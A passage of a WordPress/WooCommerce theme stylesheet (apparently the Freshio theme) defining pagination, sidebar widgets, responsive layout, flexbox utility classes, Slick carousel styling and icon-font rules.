        font-family: "Mazzard Soft H", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
        font-size: 11px;
        font-weight: 400;
        color: #555555; }
    @media (max-width: 567px) {
      .site-main nav.navigation .nav-next img {
        display: none; } }

.pagination,
.woocommerce-pagination {
  text-align: center;
  clear: both;
  margin-top: 45px; }
  .pagination ul.page-numbers::before, .pagination ul.page-numbers::after,
  .woocommerce-pagination ul.page-numbers::before,
  .woocommerce-pagination ul.page-numbers::after {
    content: '';
    display: table; }
  .pagination ul.page-numbers::after,
  .woocommerce-pagination ul.page-numbers::after {
    clear: both; }
  .pagination .page-numbers,
  .woocommerce-pagination .page-numbers {
    list-style: none;
    margin: 0; }
    .pagination .page-numbers li,
    .woocommerce-pagination .page-numbers li {
      display: inline-block; }
      .pagination .page-numbers li .page-numbers,
      .woocommerce-pagination .page-numbers li .page-numbers {
        border-radius: 50%;
        display: inline-block;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        background-color: transparent;
        color: #999;
        font-size: 12px;
        font-weight: 700; }
        .pagination .page-numbers li .page-numbers.current, .pagination .page-numbers li .page-numbers:hover:not(.next):not(.prev),
        .woocommerce-pagination .page-numbers li .page-numbers.current,
        .woocommerce-pagination .page-numbers li .page-numbers:hover:not(.next):not(.prev) {
          background-color: #a8b324;
          border-color: #a8b324;
          color: #0a472e; }
        .pagination .page-numbers li .page-numbers:hover.next, .pagination .page-numbers li .page-numbers:hover.prev,
        .woocommerce-pagination .page-numbers li .page-numbers:hover.next,
        .woocommerce-pagination .page-numbers li .page-numbers:hover.prev {
          color: #a8b324; }
        .pagination .page-numbers li .page-numbers.dots,
        .woocommerce-pagination .page-numbers li .page-numbers.dots {
          background-color: transparent; }
        .pagination .page-numbers li .page-numbers.prev, .pagination .page-numbers li .page-numbers.next,
        .woocommerce-pagination .page-numbers li .page-numbers.prev,
        .woocommerce-pagination .page-numbers li .page-numbers.next {
          padding-left: 1em;
          padding-right: 1em;
          width: auto;
          color: #0a472e; }
        .pagination .page-numbers li .page-numbers.next i,
        .woocommerce-pagination .page-numbers li .page-numbers.next i {
          margin-left: 5px; }
        .pagination .page-numbers li .page-numbers.prev i,
        .woocommerce-pagination .page-numbers li .page-numbers.prev i {
          margin-right: 5px; }

.rtl .pagination a.next,
.rtl .pagination a.prev,
.rtl .woocommerce-pagination a.next,
.rtl .woocommerce-pagination a.prev {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg); }

.page-links {
  padding-top: 10px; }
  .page-links > * {
    padding: 0.6180469716em; }

/*-------------------------------------------------------------
15.0 Widgets
--------------------------------------------------------------*/
@media (max-width: 1023px) {
  #secondary {
    display: none; } }

#secondary .widget .widget-title,
#secondary .widget .widgettitle {
  border-bottom: 1px dashed;
  border-bottom-color: #ebebeb;
  font-weight: 700; }

#secondary .widget_categories ul li {
  color: #999; }
  #secondary .widget_categories ul li::before {
    color: #a8b324;
    opacity: 1 !important; }

.widget {
  margin: 0 0 45px 0; }
  .widget select {
    max-width: 100%; }
  .widget .widget-search .search-submit {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important; }
  .widget.widget_recent_entries li {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
            align-items: stretch;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
            flex-direction: row;
    padding: 1em 0;
    margin-bottom: 0; }
    .widget.widget_recent_entries li:first-child {
      padding-top: 0; }
    .widget.widget_recent_entries li:last-child {
      border-bottom: none;
      padding-bottom: 0; }
  .widget.widget_recent_entries .recent-posts-thumbnail {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
            flex: 0 0 auto;
    overflow: hidden; }
    .widget.widget_recent_entries .recent-posts-thumbnail img {
      margin-right: 20px;
      border-radius: 3px; }
  .widget.widget_recent_entries .recent-posts-info {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center; }
  .widget.widget_recent_entries .post-title {
    display: block;
    line-height: 20px;
    color: #000;
    margin-bottom: 0.5407911001em; }
    .widget.widget_recent_entries .post-title:hover {
      color: #80891b; }
    .widget.widget_recent_entries .post-title span {
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      font-weight: 700; }
  .widget.widget_recent_entries .post-date,
  .widget.widget_recent_entries .post-comments {
    font-size: 12px;
    color: #b0b0b0; }
  .widget .widget-title,
  .widget .widgettitle {
    font-size: 20px;
    color: #0a472e;
    padding: 0 0 8px 0;
    margin-bottom: 30px; }
  .widget ul {
    margin-left: 0;
    list-style: none; }
    .widget ul ul {
      margin-left: 1.618em;
      margin-top: 1em; }
  .widget.widget_rss .rss-date {
    font-style: italic;
    display: block;
    margin: 0 0 0.7em; }
  .widget.widget_rss .rss-date,
  .widget.widget_rss cite {
    color: #0a472e; }
  .widget.widget_rss li {
    margin-bottom: 1em; }

.wpml-ls.wpml-ls-legacy-list-vertical li, .wpml-ls.wpml-ls-legacy-list-horizontal li {
  margin-bottom: 1em; }

.wpml-ls.wpml-ls-legacy-list-vertical a, .wpml-ls.wpml-ls-legacy-list-horizontal a {
  padding: 0; }

.wpml-ls.wpml-ls-legacy-list-horizontal a {
  padding-right: 0.875em; }

.wpml-ls.wpml-ls-legacy-dropdown-click, .wpml-ls.wpml-ls-legacy-dropdown {
  width: 100%; }
  .wpml-ls.wpml-ls-legacy-dropdown-click a, .wpml-ls.wpml-ls-legacy-dropdown a {
    padding: 1em 1.41575em;
    border-color: #ebebeb;
    background-color: #ffffff; }
  .wpml-ls.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after, .wpml-ls.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    right: 1em; }
  .wpml-ls.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, .wpml-ls.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border-top: 0; }

.wpml-ls-statics-footer.wpml-ls-legacy-list-horizontal {
  margin-bottom: 0; }

.wpml-ls-statics-footer.wpml-ls-legacy-list-vertical {
  margin-top: 1em;
  margin-bottom: 0; }

.wpml-ls-statics-footer li a {
  color: #555555; }
  .wpml-ls-statics-footer li a:hover {
    color: #80891b; }

.tagcloud {
  margin-bottom: 1.25em; }
  .tagcloud a {
    display: inline-block;
    font-size: 12px !important;
    line-height: 30px;
    padding: 0 17px;
    margin-bottom: 5px;
    color: #4b5955;
    border-radius: 50px;
    border: 1px solid;
    border-color: #ebebeb; }
    .tagcloud a:hover {
      color: #fff !important;
      background-color: #a8b324; }

.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li {
  color: #999; }
  .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li a {
    color: #0a472e; }
  .woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li::before {
    opacity: 1 !important; }

.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list .chosen a {
  color: #a8b324; }

.widget-area .widget a.button {
  font-weight: 700 !important; }

.widget-area .widget .tagcloud a {
  color: #4b5955; }

.widget_search,
.widget_product_search,
.site-search {
  margin-bottom: 35px; }
  .widget_search form,
  .widget_product_search form,
  .site-search form {
    position: relative;
    font-size: 14px; }
    .widget_search form::before,
    .widget_product_search form::before,
    .site-search form::before {
      font-size: 16px;
      color: #000; }
    .widget_search form input[type=text],
    .widget_search form input[type=search],
    .widget_product_search form input[type=text],
    .widget_product_search form input[type=search],
    .site-search form input[type=text],
    .site-search form input[type=search] {
      width: 100%;
      line-height: 1;
      background: #f4f4f4;
      border-radius: 30px;
      padding: 1em 1.41575em;
      border: 1px solid transparent; }
      .widget_search form input[type=text]:focus,
      .widget_search form input[type=search]:focus,
      .widget_product_search form input[type=text]:focus,
      .widget_product_search form input[type=search]:focus,
      .site-search form input[type=text]:focus,
      .site-search form input[type=search]:focus {
        border-color: #a8b324; }
      .widget_search form input[type=text]::-webkit-input-placeholder,
      .widget_search form input[type=search]::-webkit-input-placeholder,
      .widget_product_search form input[type=text]::-webkit-input-placeholder,
      .widget_product_search form input[type=search]::-webkit-input-placeholder,
      .site-search form input[type=text]::-webkit-input-placeholder,
      .site-search form input[type=search]::-webkit-input-placeholder {
        color: #aaa; }
      .widget_search form input[type=text]:-ms-input-placeholder,
      .widget_search form input[type=search]:-ms-input-placeholder,
      .widget_product_search form input[type=text]:-ms-input-placeholder,
      .widget_product_search form input[type=search]:-ms-input-placeholder,
      .site-search form input[type=text]:-ms-input-placeholder,
      .site-search form input[type=search]:-ms-input-placeholder {
        color: #aaa; }
      .widget_search form input[type=text]::-ms-input-placeholder,
      .widget_search form input[type=search]::-ms-input-placeholder,
      .widget_product_search form input[type=text]::-ms-input-placeholder,
      .widget_product_search form input[type=search]::-ms-input-placeholder,
      .site-search form input[type=text]::-ms-input-placeholder,
      .site-search form input[type=search]::-ms-input-placeholder {
        color: #aaa; }
      .widget_search form input[type=text]::placeholder,
      .widget_search form input[type=search]::placeholder,
      .widget_product_search form input[type=text]::placeholder,
      .widget_product_search form input[type=search]::placeholder,
      .site-search form input[type=text]::placeholder,
      .site-search form input[type=search]::placeholder {
        color: #aaa; }
    .widget_search form input[type=submit],
    .widget_search form button[type=submit],
    .widget_product_search form input[type=submit],
    .widget_product_search form button[type=submit],
    .site-search form input[type=submit],
    .site-search form button[type=submit] {
      height: 100%;
      line-height: 0;
      position: absolute;
      bottom: 0;
      right: 0;
      font-size: 14px;
      font-weight: 700;
      color: #000;
      background: transparent;
      min-width: 90px;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .widget_search form input[type=submit]:hover,
      .widget_search form button[type=submit]:hover,
      .widget_product_search form input[type=submit]:hover,
      .widget_product_search form button[type=submit]:hover,
      .site-search form input[type=submit]:hover,
      .site-search form button[type=submit]:hover {
        border-bottom-color: #a8b324;
        color: #a8b324; }
      @media (max-width: 567px) {
        .widget_search form input[type=submit],
        .widget_search form button[type=submit],
        .widget_product_search form input[type=submit],
        .widget_product_search form button[type=submit],
        .site-search form input[type=submit],
        .site-search form button[type=submit] {
          min-width: 110px; } }

.site-search form {
  margin-bottom: 0; }

.widget_categories form,
.widget_text form {
  margin: 0; }

.widget_categories p,
.widget_text p {
  margin: 0; }

.widget_recent_entries ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_archive ul li,
.widget_recent_comments ul li,
.widget_nav_menu ul li,
.widget_links ul li,
.widget_product_categories ul li,
.widget_layered_nav ul li,
.widget_meta ul li,
.widget_layered_nav_filters ul li {
  list-style: none;
  margin-bottom: 11px;
  line-height: 1.41575em; }

.widget_recent_entries ul .children,
.widget_pages ul .children,
.widget_categories ul .children,
.widget_archive ul .children,
.widget_recent_comments ul .children,
.widget_nav_menu ul .children,
.widget_links ul .children,
.widget_product_categories ul .children,
.widget_layered_nav ul .children,
.widget_meta ul .children,
.widget_layered_nav_filters ul .children {
  margin-top: 1em; }

.widget_recent_comments a {
  text-decoration: underline; }

.widget-area #wp-calendar th,
.widget-area #wp-calendar td,
.footer-widgets #wp-calendar th,
.footer-widgets #wp-calendar td {
  padding: 0.236em;
  text-align: center; }

.widget_recent_entries ul ul.children {
  margin: 0.6180469716em 0 0 0; }

.freshio-canvas-filter .widget h1.widget-title,
.widget-area .widget h1.widget-title {
  font-size: 1.41575em; }

.freshio-canvas-filter a:not(.button),
.widget-area a:not(.button) {
  color: #000; }
  .freshio-canvas-filter a:not(.button):hover,
  .widget-area a:not(.button):hover {
    color: #80891b; }

.widget_calendar .calendar_wrap {
  margin-bottom: 1.41575em; }

.widget_calendar table th, .widget_calendar table td {
  border: 1px solid;
  border-color: #ebebeb; }

/*--------------------------------------------------------------
16.0 Layout
--------------------------------------------------------------*/
/**
 * Strictly Layout Styles
 */
@media (min-width: 1024px) {
  /**
 * Menus
 *
 * 1 - We have to use a `left` declaration so that dropdowns are revealed when tabbed.
 */
  .menu-toggle,
  .main-navigation.toggled div.menu {
    display: none; }
  .primary-navigation {
    display: block; }
  .instagram-widget .instagram-picture, .instagram-widget .instagram-box-title {
    -webkit-box-ordinal-group: unset !important;
    -webkit-order: unset !important;
            order: unset !important; }
  .main-navigation {
    clear: both;
    display: block;
    width: 100%; }
    .main-navigation ul {
      list-style: none;
      margin: 0;
      padding-left: 0;
      display: block; }
      .main-navigation ul li {
        position: relative;
        display: inline-block;
        text-align: left; }
        .main-navigation ul li a:not(.elementor-button-link) {
          display: block; }
          .main-navigation ul li a:not(.elementor-button-link)::before {
            display: none; }
        .main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
          left: 1.3em;
          display: block;
          opacity: 1;
          visibility: visible; }
          .main-navigation ul li:hover > ul li > ul, .main-navigation ul li.focus > ul li > ul {
            left: -9999px;
            /* 1 */
            opacity: 0;
            visibility: hidden; }
            .main-navigation ul li:hover > ul li > ul.sub-menu--is-touch-device, .main-navigation ul li.focus > ul li > ul.sub-menu--is-touch-device {
              display: none;
              left: 0; }
          .main-navigation ul li:hover > ul li:hover > ul, .main-navigation ul li:hover > ul li.focus > ul, .main-navigation ul li.focus > ul li:hover > ul, .main-navigation ul li.focus > ul li.focus > ul {
            left: 100%;
            top: -10px;
            display: block;
            opacity: 1;
            visibility: visible; }
      .main-navigation ul ul.sub-menu {
        float: left;
        position: absolute;
        top: 100%;
        z-index: 99999;
        left: 0;
        /* 1 */
        opacity: 0;
        visibility: hidden; }
        .main-navigation ul ul.sub-menu.sub-menu--is-touch-device {
          display: none;
          left: 0; }
        .main-navigation ul ul.sub-menu li {
          display: block;
          min-width: 260px; }
          .main-navigation ul ul.sub-menu li a:not(.elementor-button-link) {
            display: inline-block; }
  .site-content::before, .site-content::after {
    content: '';
    display: table; }
  .site-content::after {
    clear: both; }
  .content-area {
    width: calc(100% - 330px);
    float: left; }
    .freshio-sidebar-left .content-area {
      float: right; }
  .widget-area {
    width: 300px;
    float: right; }
    .freshio-sidebar-left .widget-area {
      float: left; }
  .left-sidebar .content-area {
    float: right; }
  .left-sidebar .widget-area {
    float: left; }
  .woocommerce-page.freshio-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
  .freshio-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
  .content-area,
  .widget-area {
    margin-bottom: 2.617924em; }
  /**
 * Footer widgets
 */
  .footer-widgets {
    padding-top: 4.235801032em;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05); }
    .footer-widgets::before, .footer-widgets::after {
      content: '';
      display: table; }
    .footer-widgets::after {
      clear: both; }
    .footer-widgets.col-2 .block {
      width: 48.3870967742%;
      float: left;
      margin-right: 3.2258064516%; }
      .footer-widgets.col-2 .block.footer-widget-2 {
        float: right;
        margin-right: 0; }
    .footer-widgets.col-3 .block {
      width: 31.1827956989%;
      float: left;
      margin-right: 3.2258064516%; }
      .footer-widgets.col-3 .block.footer-widget-3 {
        float: right;
        margin-right: 0; }
    .footer-widgets.col-4 .block {
      width: 22.5806451613%;
      float: left;
      margin-right: 3.2258064516%; }
      .footer-widgets.col-4 .block.footer-widget-4 {
        float: right;
        margin-right: 0; }
    .footer-widgets.col-5 .block.footer-widget-1 {
      width: 29.5019157088%;
      float: left;
      margin-right: 1.1494252874%;
      padding-right: 30px; }
    .footer-widgets.col-5 .block.footer-widget-5 {
      width: 23.3716475096%;
      float: left;
      margin-right: 1.1494252874%; }
    .footer-widgets.col-5 .block.footer-widget-2, .footer-widgets.col-5 .block.footer-widget-3, .footer-widgets.col-5 .block.footer-widget-4 {
      width: 14.1762452107%;
      float: left;
      margin-right: 1.1494252874%; }
    .footer-widgets.col-5 .block.footer-widget-5 {
      float: right;
      margin-right: 0; } }

@media (min-width: 768px) {
  .site-branding .site-description {
    margin-bottom: 0;
    display: block; }
  .site-header .subscribe-and-connect-connect {
    float: right;
    margin-bottom: 1em; }
    .site-header .subscribe-and-connect-connect .icons {
      list-style: none;
      margin: 0; }
      .site-header .subscribe-and-connect-connect .icons a {
        font-size: 1em !important; }
      .site-header .subscribe-and-connect-connect .icons li {
        margin: 0 0 0 0.5407911001em !important;
        display: inline-block; }
  .freshio-breadcrumb {
    padding: 6.8535260698em 0;
    margin: 0 0 5em;
    min-height: 300px;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
    .freshio-breadcrumb .breadcrumb-heading {
      font-size: 50px;
      margin-bottom: 5px;
      text-transform: capitalize; }
    .single-post .freshio-breadcrumb, .single-product .freshio-breadcrumb {
      margin-bottom: 4em; }
  /**
     * Full width & homepage template
     */
  .page-template-template-fullwidth-php .content-area,
  .elementor_library-template-default .content-area,
  .page-template-template-homepage-php .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0; }
  /**
     * Comments
     */
  .comment-list-wrap {
    padding: 2.617924em 0;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb; }
    .comment-list-wrap + #respond {
      margin-top: 2.2906835em; }
  .comment-list::before, .comment-list::after {
    content: '';
    display: table; }
  .comment-list::after {
    clear: both; }
  .comment-list .comment {
    clear: both; }
  .comment-list .comment-content {
    padding-bottom: 0.6180469716em; }
  .comment-list #respond .comment-form-author,
  .comment-list #respond .comment-form-email,
  .comment-list #respond .comment-form-url {
    width: 100%;
    margin-right: 0; }
  .comment-list .comment-body #respond {
    border: 1px solid #ebebeb;
    margin-bottom: 2.617924em;
    margin-top: -1.618em; }
  .comment-list .reply {
    clear: both; }
  .comment-list ol.children {
    margin-left: 2em;
    list-style: none; }
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  #respond .comment-form-comment {
    clear: both; }
  /**
     * Content
     */
  /**
     * Primary Navigation
     */
  .freshio-primary-navigation {
    clear: both; }
    .freshio-primary-navigation::before, .freshio-primary-navigation::after {
      content: '';
      display: table; }
    .freshio-primary-navigation::after {
      clear: both; }
  .main-navigation div.menu {
    display: block; }
  .main-navigation ul.menu,
  .main-navigation ul.nav-menu {
    max-height: none;
    overflow: visible;
    margin-left: -1.3em;
    -webkit-transition: none;
    transition: none; }
    .main-navigation ul.menu > li > a,
    .main-navigation ul.nav-menu > li > a {
      padding: 1em 1.3em; }
    .main-navigation ul.menu > li.menu-item-has-children:hover::after, .main-navigation ul.menu > li.page_item_has_children:hover::after,
    .main-navigation ul.nav-menu > li.menu-item-has-children:hover::after,
    .main-navigation ul.nav-menu > li.page_item_has_children:hover::after {
      display: block; }
    .main-navigation ul.menu ul.sub-menu,
    .main-navigation ul.nav-menu ul.sub-menu {
      margin-left: 0; }
      .main-navigation ul.menu ul.sub-menu li.menu-item a,
      .main-navigation ul.nav-menu ul.sub-menu li.menu-item a {
        padding: 0.6em 30px;
        padding-bottom: 0.5em;
        font-weight: 400;
        font-size: 1em;
        line-height: 1.5; }
      .main-navigation ul.menu ul.sub-menu li.menu-item:last-child,
      .main-navigation ul.nav-menu ul.sub-menu li.menu-item:last-child {
        border-bottom: 0;
        margin-bottom: 0; }
      .main-navigation ul.menu ul.sub-menu ul,
      .main-navigation ul.nav-menu ul.sub-menu ul {
        margin-left: 0; }
  /**
     * 404 Styles
     */
  .error404 .fourohfour-columns-2 .col-1 {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%; }
    .error404 .fourohfour-columns-2 .col-1 ul.products {
      margin-bottom: 0; }
  .error404 .fourohfour-columns-2 .col-2 {
    width: 48.3870967742%;
    float: right;
    margin-right: 0; }
  .wpml-ls-statics-footer {
    max-width: 1320px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right: 15px; }
    .wpml-ls-statics-footer::before, .wpml-ls-statics-footer::after {
      content: '';
      display: table; }
    .wpml-ls-statics-footer::after {
      clear: both; }
    .wpml-ls-statics-footer:after {
      content: " ";
      display: block;
      clear: both; }
  .copyright-bar .freshio-social {
    text-align: left;
    margin: 0; }
  .copyright-bar .site-info {
    margin: 0; }
  .copyright-bar .logo-brands img {
    margin-left: auto;
    margin-right: 0; }
  .site-branding img {
    width: 130px; } }

body.freshio-layout-boxed {
  margin: auto;
  overflow-x: hidden; }

/*--------------------------------------------------------------
17.0 Utilities
--------------------------------------------------------------*/
.d-flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }

.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
          flex-direction: row; }

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column; }

.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
          flex-direction: row-reverse; }

.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: column-reverse;
          flex-direction: column-reverse; }

.flex-wrap {
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap; }

.flex-nowrap {
  -webkit-flex-wrap: nowrap;
          flex-wrap: nowrap; }

.flex-wrap-reverse {
  -webkit-flex-wrap: wrap-reverse;
          flex-wrap: wrap-reverse; }

.justify-content-start {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
          justify-content: flex-start; }

.justify-content-end {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end; }

.justify-content-center {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center; }

.justify-content-between {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between; }

.justify-content-around {
  -webkit-justify-content: space-around;
          justify-content: space-around; }

.align-items-start {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
          align-items: flex-start; }

.align-items-end {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
          align-items: flex-end; }

.align-items-center {
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }

.align-items-baseline {
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
          align-items: baseline; }

.align-items-stretch {
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
          align-items: stretch; }

.align-content-start {
  -webkit-align-content: flex-start;
          align-content: flex-start; }

.align-content-end {
  -webkit-align-content: flex-end;
          align-content: flex-end; }

.align-content-center {
  -webkit-align-content: center;
          align-content: center; }

.align-content-between {
  -webkit-align-content: space-between;
          align-content: space-between; }

.align-content-around {
  -webkit-align-content: space-around;
          align-content: space-around; }

.align-content-stretch {
  -webkit-align-content: stretch;
          align-content: stretch; }

.align-self-auto {
  -webkit-align-self: auto;
          align-self: auto; }

.align-self-start {
  -webkit-align-self: flex-start;
          align-self: flex-start; }

.align-self-end {
  -webkit-align-self: flex-end;
          align-self: flex-end; }

.align-self-center {
  -webkit-align-self: center;
          align-self: center; }

.align-self-baseline {
  -webkit-align-self: baseline;
          align-self: baseline; }

.align-self-stretch {
  -webkit-align-self: stretch;
          align-self: stretch; }

.text-left {
  text-align: left; }

.text-center {
  text-align: center; }

.text-right {
  text-align: right; }

/*--------------------------------------------------------------
18.0 Slick Carousel
--------------------------------------------------------------*/
/* Slider */
.slick-loading .slick-list {
  background: #fff url("./assets/images/slick/ajax-loader.gif") center center no-repeat; }

/* Icons */
@font-face {
  font-family: "slick";
  src: url("./assets/fonts/slick.eot");
  src: url("./assets/fonts/slick.eot?#iefix") format("embedded-opentype"), url("./assets/fonts/slick.woff") format("woff"), url("./assets/fonts/slick.ttf") format("truetype"), url("./assets/fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal; }

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  width: 50px;
  height: 50px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  color: transparent;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding: 0;
  border-radius: 50%;
  border: 1px solid;
  border-color: #ebebeb;
  background-color: #fff;
  outline: none;
  z-index: 99; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    background-color: #a8b324;
    outline: none;
    color: transparent;
    border-color: #ebebeb; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 1; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.3; }
  .slick-prev:before,
  .slick-next:before {
    font-family: "slick";
    line-height: 1;
    color: #000;
    font-size: 14px;
    font-weight: 600;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -45px; }

.slick-next {
  right: -45px; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -52px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 1; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "•";
        width: 20px;
        height: 20px;
        font-family: "slick";
        font-size: 30px;
        line-height: 20px;
        text-align: center;
        color: black;
        opacity: 0.3;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 1; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.freshio-carousel {
  display: none; }
  .freshio-carousel.slick-initialized {
    display: block; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  outline: none;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/*--------------------------------------------------------------
19.0 Icons
--------------------------------------------------------------*/
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }

/* ===== Start ICONS CSS ===== */
@font-face {
  font-family: "freshio-icon";
  src: url("./assets/fonts/freshio-icon.eot");
  src: url("./assets/fonts/freshio-icon.eot?#iefix") format("eot"), url("./assets/fonts/freshio-icon.woff2") format("woff2"), url("./assets/fonts/freshio-icon.woff") format("woff"), url("./assets/fonts/freshio-icon.ttf") format("truetype"), url("./assets/fonts/freshio-icon.svg#freshio-icon") format("svg"); }

[class*="freshio-icon-"] {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle; }

.freshio-icon-angle-double-down:before {
  content: ""; }

.freshio-icon-angle-double-left:before {
  content: ""; }

.freshio-icon-angle-double-right:before {
  content: ""; }

.freshio-icon-angle-double-up:before {
  content: ""; }

.freshio-icon-apple-alt:before {
  content: ""; }

.freshio-icon-badge-percent:before {
  content: ""; }

.freshio-icon-calendar:before {
  content: ""; }

.freshio-icon-comments-alt:before {
  content: ""; }

.freshio-icon-consultant:before {
  content: ""; }

.freshio-icon-creation:before {
  content: ""; }

.freshio-icon-curated:before {
  content: ""; }

.freshio-icon-curated_2:before {
  content: ""; }

.freshio-icon-design:before {
  content: ""; }

.freshio-icon-drag:before {
  content: ""; }

.freshio-icon-egg-fried:before {
  content: ""; }

.freshio-icon-envelope-open-text:before {
  content: ""; }

.freshio-icon-experiences:before {
  content: ""; }

.freshio-icon-farm:before {
  content: ""; }

.freshio-icon-fresh:before {
